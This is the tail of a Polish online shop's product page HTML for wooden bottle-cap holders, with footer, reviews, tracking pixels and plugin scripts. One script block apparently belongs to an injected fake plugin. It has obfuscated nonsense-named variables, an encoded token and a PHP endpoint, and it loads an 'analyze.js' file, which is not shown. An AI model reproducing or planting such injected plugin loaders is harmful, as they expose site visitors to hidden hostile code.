<div class="edge-pl-add-to-cart"><a rel="nofollow" href="https://korkolapy.pl/product/kapslolap-beard/" data-quantity="1" data-product_id="9714" data-product_sku="023" class="product_type_variable add_to_cart_button edge-button">Wybierz opcje</a></div></div></li>
			
		</ul>

	</section>
	</div>

		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="edge-page-footer">
				<div class="edge-footer-top-holder">
	<div class="edge-footer-top-inner edge-grid">
		<div class="edge-grid-row edge-footer-top-alignment-center edge-standard">
							<div class="edge-column-content edge-grid-col-12">
					<div id="nav_menu-2" class="widget edge-footer-column-1 widget_nav_menu"><div class="edge-widget-title-holder"><h4 class="edge-widget-title">Korkołapy</h4></div><div class="menu-korkolapy-footer-pl-container"><ul id="menu-korkolapy-footer-pl" class="menu"><li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://korkolapy.pl/platnosc-i-dostawa/">Płatność i dostawa</a></li>
<li id="menu-item-10173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10173"><a href="https://korkolapy.pl/polityka-zwrotow/">Polityka zwrotów</a></li>
<li id="menu-item-6240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6240"><a rel="privacy-policy" href="https://korkolapy.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://korkolapy.pl/regulamin/">Regulamin</a></li>
</ul></div></div>				</div>
					</div>
	</div>
</div><div class="edge-footer-bottom-holder">
	<div class="edge-footer-bottom-inner edge-grid">
		<div class="edge-grid-row edge-standard">
							<div class="edge-grid-col-4">
					<div id="text-2" class="widget edge-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright © 2020 Korkołapy</p>
</div>
		</div>				</div>
							<div class="edge-grid-col-4">
					<div id="text-4" class="widget edge-footer-bottom-column-2 widget_text">			<div class="textwidget">    <span class="edge-icon-shortcode edge-normal" style="margin: 0px 10px 0px 0px" data-hover-color="#888888" data-color="#d2d2d2">
                    <a itemprop="url" class="" href="https://www.paypal.com" target="_blank" rel="noopener">
                    <i class="edge-icon-font-awesome fa fa-cc-paypal edge-icon-element" style="color: #d2d2d2;font-size:23px" ></i>                    </a>
            </span>
    <span class="edge-icon-shortcode edge-normal" style="margin: 0px 10px 0px 0px" data-hover-color="#888888" data-color="#d2d2d2">
                    <a itemprop="url" class="" href="http://www.visa.com" target="_blank" rel="noopener">
                    <i class="edge-icon-font-awesome fa fa-cc-visa edge-icon-element" style="color: #d2d2d2;font-size:23px" ></i>                    </a>
            </span>
    <span class="edge-icon-shortcode edge-normal" style="margin: 0px 10px 0px 0px" data-hover-color="#888888" data-color="#d2d2d2">
                    <a itemprop="url" class="" href="https://www.mastercard.us" target="_blank" rel="noopener">
                    <i class="edge-icon-font-awesome fa fa-cc-mastercard edge-icon-element" style="color: #d2d2d2;font-size:23px" ></i>                    </a>
            </span>
    <span class="edge-icon-shortcode edge-normal"  data-hover-color="#888888" data-color="#d2d2d2">
                    <a itemprop="url" class="" href="https://www.americanexpress.com" target="_blank" rel="noopener">
                    <i class="edge-icon-font-awesome fa fa-cc-amex edge-icon-element" style="color: #d2d2d2;font-size:23px" ></i>                    </a>
            </span>
</div>
		</div>				</div>
							<div class="edge-grid-col-4">
					<div id="text-3" class="widget edge-footer-bottom-column-3 widget_text">			<div class="textwidget"><p><a itemprop="url" href="https://www.instagram.com/korkolapy/" target="_blank" style="color: #888888;font-size: 15px;font-weight: 400;margin: 0px 23px 0px 0px" class="edge-btn edge-btn-medium edge-btn-simple edge-btn-custom-hover-color" data-hover-color="#212112" rel="noopener">
    <span class="edge-btn-text">Instagram</span>
    </a><a itemprop="url" href="https://www.facebook.com/Korko%C5%82apy-365229977334610" target="_blank" style="color: #888888;font-size: 15px;font-weight: 400;margin: 0 10px 0 0" class="edge-btn edge-btn-medium edge-btn-simple edge-btn-custom-hover-color" data-hover-color="#212112" rel="noopener">
    <span class="edge-btn-text">Facebook</span>
    </a></p>
</div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.edge-wrapper-inner  -->
</div> <!-- close div.edge-wrapper -->
<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_8082 > span {
                position: relative;display: block;color: white;text-align: center;right: 0;
                }
                .br_alabel.berocket_alabel_id_8082 > span b {
                position: relative;z-index: 100;text-align: center;color: inherit;
                }
                .br_alabel.berocket_alabel_id_8082 > span i.template-i-before {
                position: absolute;display: block;width: 0;height: 0;
                }
                .br_alabel.berocket_alabel_id_8082 > span i.template-i {
                display: block;position: absolute;line-height: 30px;z-index: 99;background-color: transparent;
                }
                .br_alabel.berocket_alabel_id_8082 > span i.template-i-after {
                position: absolute;display: block;width: 0;height: 0;
                }
                .br_alabel.berocket_alabel_id_8082 > span i.template-span-before {
                position: absolute;display: block;width: 0;height: 0;
                }div.br_alabel.berocket_alabel_id_8082{top:0px;left:0px;z-index:500;}div.br_alabel.berocket_alabel_id_8082 > span{height: 35px;width: 125px;background-color:#872934;color:#ffffff;border-radius:3px;line-height:35px;font-size:12px;font-family: 'ABeeZee';padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: -10px; margin-top: -10px; margin-bottom: 0px; }</style>        <div class="wcpr-modal-light-box">
            <div class="wcpr-modal-light-box-wrapper">
                <div class="wcpr-overlay"></div>
                <div id="wcpr-modal-wrap" class="wcpr-modal-wrap">
                    <div id="reviews-content-left" class="modal-content">
                        <div id="reviews-content-left-main"></div>
                        <div id="reviews-content-left-modal"></div>
                    </div>
                    <div id="reviews-content-right" class="wcpr-modal-content">
                        <div class="reviews-content-right-meta"></div>
                        <div class="wcpr-single-product-summary">
							                        </div>
                    </div>
                    <div class="wcpr-controls">
                        <span class="wcpr-close cursor"></span>
                        <a class="wcpr-prev"></a>
                        <a class="wcpr-next"></a>
                    </div>
                </div>
            </div>
        </div>

	<script type="rocketlazyloadscript">jQuery(window).load(function(){var n=document.querySelector("body");function d(){jQuery.getScript("https://korkolapy.pl/wp-content/uploads/2020/01/pixel.js").done(function(){console.log("PixelIT Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload777&&(d(),window.cbload777="yes")},!1),window.cbload777="no",jQuery(window).scroll(function(){1<jQuery(document).scrollTop()&&"no"==window.cbload777&&(window.cbload777="yes",d())})});</script>
<script type="rocketlazyloadscript" id="mcjs">jQuery(window).load(function() {
    var bodyElement = document.querySelector("body");
    bodyElement.addEventListener("mousemove", getMouseDirection, false);

    function getMouseDirection(e) {
        bodyElement.removeEventListener("mousemove", getMouseDirection, false);
        if (window.cbload485348 == 'no') {
            loadit91239();
            window.cbload485348 = 'yes';
        }
    }

    function loadit91239() {

      jQuery.getScript("https://chimpstatic.com/mcjs-connected/js/users/9ce05d05af9a5df4c3d649cfa/0a465f9b65475db1fd53c1a13.js")
            .done(function() {
                console.log("Chimp Loaded");
            });
      

    }

    window.cblocbload485348ad777 = 'no';
    jQuery(window).scroll(function() {

        if (jQuery(document).scrollTop() > 1 && window.cbload485348 == 'no') {
            window.cbload485348 = 'yes';

            loadit91239();
        }

    });
});</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/korkolapy.pl\/product\/craft-beer-collection\/#product","name":"Kapslo\u0142ap Craft Beer","url":"https:\/\/korkolapy.pl\/product\/craft-beer-collection\/","description":"Nasz wykonany r\u0119cznie z litego drewna Kapslo\u0142ap nada nieco rustykalnego charakteru Twoim wn\u0119trzom, a przede wszystkim wywo\u0142a u\u015bmiech na twarzy domownik\u00f3w oraz go\u015bci. Sprawdzi si\u0119 r\u00f3wnie\u017c idealnie jako podarunek na wszelkiego rodzaju okazje: urodziny, rocznice, wesele, \u015awi\u0119ta i nie tylko. Podobno zawsze wygrywa konkurs na najlepszy prezent, dlatego ci\u0119\u017cko si\u0119 z nim rozsta\u0107...\r\n\r\nSprzedajemy bez kapsli. Sorry, nie mo\u017cemy a\u017c tyle pi\u0107.\r\nZa to wysy\u0142amy gratis przy zakupie dw\u00f3ch produkt\u00f3w.\r\n\r\n\r\n\r\n\r\n\r\nRealizacja: 3-4 dni robocze\r\n\r\n&amp;nbsp;\r\n\r\n\r\nWi\u0119cej informacji poni\u017cej.","image":"https:\/\/korkolapy.pl\/wp-content\/uploads\/2019\/11\/kapslolap-craft-beer-e1664310142305.jpg","sku":"013","offers":[{"@type":"AggregateOffer","lowPrice":"239.00","highPrice":"439.00","offerCount":2,"priceCurrency":"PLN","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/korkolapy.pl\/product\/craft-beer-collection\/","seller":{"@type":"Organization","name":"Korko\u0142apy","url":"https:\/\/korkolapy.pl"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":7},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ewa"},"reviewBody":"Pi\u0119knie wykonany :) B\u0119dzie cieszy\u0142 oko i czeka\u0142 na kapsle, jak tylko trafi w r\u0119ce obdarowywanego :) Szybka, bezproblemowe dostawa.","datePublished":"2020-09-21T21:33:06+02:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Basia"},"reviewBody":"Bardzo pi\u0119knie wykonanie, super turbo dostawa \u2764\ufe0f","datePublished":"2020-08-21T22:19:40+02:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Arleta"},"reviewBody":"Super wykonanie :) Niesamowity prezent, bardzo oryginalny. Polecam z czystym sumieniem Korkolapka :)Pozdrawiam, Arleta","datePublished":"2020-07-14T12:35:15+02:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"keeejsza"},"reviewBody":"Kupi\u0142am kapslo\u0142ap, wykonanie z nale\u017cyt\u0105 staranno\u015bci\u0105, nie mam \u017cadnych uwag, wygl\u0105da pi\u0119knie, je\u015bli ciut go uzupe\u0142nisz (o par\u0119 kapselk\u00f3w) nabiera uroku, \u015bwietna dekoracja, codowny pomys\u0142 na prezent. Wsp\u00f3\u0142praca z firm\u0105 od momentu zakupu r\u00f3wnie\u017c na najwy\u017cszym poziomie i bez zarzutu. Z czystym sumieniem mog\u0119 poleci\u0107. Dzi\u0119kuj\u0119 i pozdrawiam!","datePublished":"2020-05-29T07:53:24+02:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mirek Nowodworski"},"reviewBody":"Melduje, \u017ce pierwsze trzy z Browaru Zak\u0142adowego ju\u017c na dnie Kapslo\u0142apa. W jesienno zimowe wieczory nie b\u0119dzie problem\u00f3w z karmieniem Kapslo\u0142apka. Korzystaj\u0105c z okazji \u017cycz\u0119 Wam i ca\u0142emu \u015bwiatu weso\u0142ych \u015bwi\u0105t.","datePublished":"2019-11-27T10:09:52+01:00"}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2255465128036474&ev=PageView&noscript=1&eid=ad977cc1-b2de-46d3-a969-0fdd74cf53b9" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2255465128036474&ev=ViewContent&noscript=1&eid=8e2e3041-f1a6-4d9f-9a66-bff35dde8b6d&cd[content_ids]=%5B%228190%22%5D&cd[content_type]=product_group&cd[content_name]=Kapslo%C5%82ap+Craft+Beer&cd[category_name]=Kapslo%C5%82apy&cd[contents]=%5B%7B%22id%22%3A%228190%22%2C%22quantity%22%3A1%7D%5D&cd[product_price]=239" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-178105034-1&t=event&ec=ecommerce&pr0id=8190&pr0nm=Kapslo%C5%82ap+Craft+Beer&pr0ca=Kapslo%C5%82apy&pr0pr=239&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-178105034-1&t=event&ec=ecommerce&el=Kapslo%C5%82ap+Craft+Beer+-+Related+products&pr0id=7691&pr0nm=Kapslo%C5%82ap+Drink+Beer&pr0ca=Kapslo%C5%82apy&pr0pr=219&pr0qt=1&pr1id=9712&pr1nm=Kapslo%C5%82ap+Home&pr1ca=Kapslo%C5%82apy&pr1pr=219&pr1qt=1&pr2id=9714&pr2nm=Kapslo%C5%82ap+Beard&pr2ca=Kapslo%C5%82apy&pr2pr=219&pr2qt=1&pr3id=10402&pr3nm=Kapslo%C5%82ap+FAMILY+BREWERY&pr3ca=Kapslo%C5%82apy&pr3pr=239&pr3qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1698300329' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1698300329' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/korkolapy.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1698300329' id='contact-form-7-js'></script>
<script type='text/javascript' id='infrastructureor_pentaservice-js-extra'>
/* <![CDATA[ */
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https:\/\/korkolapy.pl\/wp-content\/plugins\/uniserviceist-multiinfrastructure\/miniclouder-smartserverless.php","autobackendal_autoserver":"bCJE3Azbb0B0hqqq9gFAK09PWmk5cFhXbk1USDZOZ01Bd1JSUXc9PQ==","pentareacttion_microalgorithmity":"https:\/\/korkolapy.pl\/wp-admin\/admin-ajax.php","smartapplicationism_platformer":"975588268b"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1766308665' id='infrastructureor_pentaservice-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.js?ver=1698300329' id='ppom-tooltip-lib-js'></script>
<script type='text/javascript' id='PPOM-sm-popup-js-extra'>
/* <![CDATA[ */
var ppom_tooltip_vars = {"ppom_tooltip_position":"top","ppom_tooltip_trigger":"","ppom_tooltip_interactive":"","ppom_tooltip_animation":"fade","ppom_tooltip_maxwidth":"500","ppom_tooltip_borderclr":"","ppom_tooltip_bgclr":"","ppom_tooltip_txtclr":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-addon/js/ppom-simple-popup.js?ver=1698300329' id='PPOM-sm-popup-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type="rocketlazyloadscript" id="jquery-ui-datepicker-js-after" data-rocket-type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='ppom-inputs-js-extra'>
/* <![CDATA[ */
var ppom_input_vars = {"ppom_inputs":[{"type":"text","title":"IMI\u0118 \/ NAZWISKO \/ PSEUDONIM","data_name":"imi____nazwisko___pseudonim","description":"","placeholder":"Wprowad\u017a imi\u0119 \/ nazwisko","error_message":"","maxlength":"","minlength":"","default_value":"","price":"","class":"ppom-input-text","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","required":"on","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"imi____nazwisko___pseudonim","operators":"is"}]},"ppom_id":"7","field_type":"text"},{"type":"checkbox","title":"Zapakowa\u0107 na prezent?","data_name":"zapakowa__na_prezent_","description":"","error_message":"","options":[{"option":"Tak","price":"20","weight":"","stock":"","id":"tak"}],"class":"ppom-input-text","width":"12","checked":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"imi____nazwisko___pseudonim","operators":"is"}]},"ppom_id":"7","field_type":"checkbox"},{"type":"checkbox","title":"Zapakowa\u0107 na prezent?","data_name":"zapakowa__na_prezent_","description":"","error_message":"","options":[{"option":"Tak","price":"20","weight":"","stock":"","id":"tak"}],"class":"ppom-input-text","width":"12","checked":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"imi____nazwisko___pseudonim","operators":"is"}]},"ppom_id":"7","field_type":"checkbox"}],"field_meta":[{"type":"text","title":"IMI\u0118 \/ NAZWISKO \/ PSEUDONIM","data_name":"imi____nazwisko___pseudonim","description":"","placeholder":"Wprowad\u017a imi\u0119 \/ nazwisko","error_message":"","maxlength":"","minlength":"","default_value":"","price":"","class":"ppom-input-text","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","required":"on","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"imi____nazwisko___pseudonim","operators":"is"}]},"ppom_id":"7","field_type":"text"},{"type":"checkbox","title":"Zapakowa\u0107 na prezent?","data_name":"zapakowa__na_prezent_","description":"","error_message":"","options":[{"option":"Tak","price":"20","weight":"","stock":"","id":"tak"}],"class":"ppom-input-text","width":"12","checked":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"imi____nazwisko___pseudonim","operators":"is"}]},"ppom_id":"7","field_type":"checkbox"},{"type":"checkbox","title":"Zapakowa\u0107 na prezent?","data_name":"zapakowa__na_prezent_","description":"","error_message":"","options":[{"option":"Tak","price":"20","weight":"","stock":"","id":"tak"}],"class":"ppom-input-text","width":"12","checked":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"imi____nazwisko___pseudonim","operators":"is"}]},"ppom_id":"7","field_type":"checkbox"}],"wc_no_decimal":"2","wc_product_price":"239","wc_product_regular_price":"","product_title":"Kapslo\u0142ap Craft Beer","show_price_per_unit":"","show_option_price":"hide","product_id":"8190","ppom_validate_nonce":"25018f2bec","wc_thousand_sep":",","wc_currency_pos":"right_space","wc_decimal_sep":".","total_discount_label":"Total Discount","price_matrix_heading":"","product_base_label":"Product Price","option_total_label":"Option Total","fixed_fee_heading":"Fixed Fee","total_without_fixed_label":"Total","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":"","validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/korkolapy.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/korkolapy.pl\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-addon/js/ppom.inputs.js?ver=1698300329' id='ppom-inputs-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='ppom-price-js-extra'>
/* <![CDATA[ */
var ppom_input_vars = {"ppom_inputs":[{"type":"text","title":"IMI\u0118 \/ NAZWISKO \/ PSEUDONIM","data_name":"imi____nazwisko___pseudonim","description":"","placeholder":"Wprowad\u017a imi\u0119 \/ nazwisko","error_message":"","maxlength":"","minlength":"","default_value":"","price":"","class":"ppom-input-text","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","required":"on","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"imi____nazwisko___pseudonim","operators":"is"}]},"ppom_id":"7","field_type":"text"},{"type":"checkbox","title":"Zapakowa\u0107 na prezent?","data_name":"zapakowa__na_prezent_","description":"","error_message":"","options":[{"option":"Tak","price":"20","weight":"","stock":"","id":"tak"}],"class":"ppom-input-text","width":"12","checked":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"imi____nazwisko___pseudonim","operators":"is"}]},"ppom_id":"7","field_type":"checkbox"},{"type":"checkbox","title":"Zapakowa\u0107 na prezent?","data_name":"zapakowa__na_prezent_","description":"","error_message":"","options":[{"option":"Tak","price":"20","weight":"","stock":"","id":"tak"}],"class":"ppom-input-text","width":"12","checked":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"imi____nazwisko___pseudonim","operators":"is"}]},"ppom_id":"7","field_type":"checkbox"}],"field_meta":[{"type":"text","title":"IMI\u0118 \/ NAZWISKO \/ PSEUDONIM","data_name":"imi____nazwisko___pseudonim","description":"","placeholder":"Wprowad\u017a imi\u0119 \/ nazwisko","error_message":"","maxlength":"","minlength":"","default_value":"","price":"","class":"ppom-input-text","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","required":"on","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"imi____nazwisko___pseudonim","operators":"is"}]},"ppom_id":"7","field_type":"text"},{"type":"checkbox","title":"Zapakowa\u0107 na prezent?","data_name":"zapakowa__na_prezent_","description":"","error_message":"","options":[{"option":"Tak","price":"20","weight":"","stock":"","id":"tak"}],"class":"ppom-input-text","width":"12","checked":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"imi____nazwisko___pseudonim","operators":"is"}]},"ppom_id":"7","field_type":"checkbox"},{"type":"checkbox","title":"Zapakowa\u0107 na prezent?","data_name":"zapakowa__na_prezent_","description":"","error_message":"","options":[{"option":"Tak","price":"20","weight":"","stock":"","id":"tak"}],"class":"ppom-input-text","width":"12","checked":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"imi____nazwisko___pseudonim","operators":"is"}]},"ppom_id":"7","field_type":"checkbox"}],"wc_no_decimal":"2","wc_product_price":"239","wc_product_regular_price":"","product_title":"Kapslo\u0142ap Craft Beer","show_price_per_unit":"","show_option_price":"hide","product_id":"8190","ppom_validate_nonce":"25018f2bec","wc_thousand_sep":",","wc_currency_pos":"right_space","wc_decimal_sep":".","total_discount_label":"Total Discount","price_matrix_heading":"","product_base_label":"Product Price","option_total_label":"Option Total","fixed_fee_heading":"Fixed Fee","total_without_fixed_label":"Total","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":"","validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/korkolapy.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/korkolapy.pl\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-addon/js/price/ppom-price.js?ver=1698300329' id='ppom-price-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/korkolapy.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2' id='wc-order-attribution-js'></script>
<script type='text/javascript' id='wpgs-public-js-extra'>
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"none","thumbnails_lightbox":"","slider_caption":"","mobile_zoom":"false","is_mobile":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/twist/assets/js/public.js?ver=1698300329' id='wpgs-public-js'></script>
<script type="rocketlazyloadscript" id="wpgs-public-js-after" data-rocket-type="text/javascript">
(function( $ ) {
  		'use strict';
		$(document).ready(function(){

		
			
		$('.wpgs-image').slick({

			fade: false,
			asNavFor: '.wpgs-thumb',
			lazyLoad:'progressive',
			adaptiveHeight: false,
			dots: false,
			dotsClass:'slick-dots wpgs-dots',
			focusOnSelect:false,
			rtl: false,
			infinite: false,
			draggable: true,
			arrows: true,
			prevArrow:'<span class="slick-prev slick-arrow" aria-label="prev"  ></span>',
			nextArrow:'<span class="slick-next slick-arrow" aria-label="Next" ></span>',
			speed: 500,
			autoplay: false,
			pauseOnHover: true,
			pauseOnDotsHover: true,
			autoplaySpeed: 4000,
		});
		
			
			$('.wpgs-thumb').slick({
				slidesToShow: 4,
				slidesToScroll: 1,
				vertical: true,verticalSwiping: true,rtl:false,
				
				arrows: false,
				prevArrow:'<span class="slick-prev slick-arrow" aria-label="prev"  ></span>',
				nextArrow:'<span class="slick-next slick-arrow" aria-label="Next" ></span>',
				speed:600,
				infinite: false,
				centerMode: false,
				focusOnSelect: true,asNavFor: '.wpgs-image',

				responsive: [

					{
					breakpoint: 1025,
					settings: {
						variableWidth: false,
